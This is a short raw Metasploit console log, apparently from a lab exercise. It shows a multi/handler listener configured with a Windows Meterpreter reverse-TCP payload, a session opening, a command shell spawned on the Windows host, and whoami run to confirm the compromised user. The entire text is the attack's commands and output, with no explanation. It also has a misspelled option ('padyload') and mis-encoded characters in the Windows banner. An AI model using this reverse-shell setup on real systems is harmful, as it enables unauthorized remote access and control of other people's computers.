 msf > use exploit/multi/handler
msf exploit(multi/handler) > set padyload windows/meterpreter/reverse_tcp
padyload => windows/meterpreter/reverse_tcp
msf exploit(multi/handler) > set lhost 10.17.11.223
lhost => 10.17.11.223
msf exploit(multi/handler) > set lport 54
lport => 54
msf exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.17.11.223:54
[*] Sending stage (179779 bytes) to 10.17.11.223
[*] Meterpreter session 1 opened (10.17.11.223:54 -> 10.17.11.223:57331) at 2019-07-08 1
1:53:06 +0800
meterpreter > shell
Process 1104 created.
Channel 1 created.
Microsoft Windows [�汾 6.1.7601]
(c) 2009 Microsoft Corporation
C:\Users\CoColi\Desktop>whoami
whoami
win-da4eplis49i\cocoli
C:\Users\CoColi\Desktop>